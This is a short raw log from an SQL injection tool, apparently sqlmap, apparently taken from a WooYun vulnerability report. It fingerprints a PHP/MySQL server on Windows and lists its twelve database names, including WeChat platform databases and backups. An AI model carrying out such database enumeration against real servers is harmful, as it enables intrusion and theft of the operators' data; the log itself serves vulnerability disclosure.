 [19:28:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:28:17] [INFO] fetching database names
[19:28:18] [WARNING] reflective value(s) found and filtering out
[19:28:18] [INFO] the SQL query used returns 12 entries
[19:28:19] [INFO] retrieved: information_schema
[19:28:19] [INFO] retrieved: 0417
[19:28:20] [INFO] retrieved: cdcol
[19:28:21] [INFO] retrieved: mysql
[19:28:21] [INFO] retrieved: performance_schema
[19:28:21] [INFO] retrieved: phpmyadmin
[19:28:22] [INFO] retrieved: test
[19:28:22] [INFO] retrieved: webauth
[19:28:23] [INFO] retrieved: weixin_platform
[19:28:23] [INFO] retrieved: weixin_platform2
[19:28:23] [INFO] retrieved: weixin_platform_bak0718
[19:28:24] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
www.wooyun.org